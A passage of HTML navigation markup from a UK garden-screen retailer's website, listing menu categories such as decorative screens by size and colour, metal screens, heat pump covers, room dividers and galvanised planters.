                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
